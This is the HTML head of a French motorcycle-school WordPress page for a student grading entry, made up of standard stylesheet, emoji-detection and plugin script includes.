

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/elmehdi-bendriss-lenvironnement-et-les-conditions-manual-complete/
body_size: 16883
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>ElMehdi Bendriss &#8211; L’environnement et les conditions (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
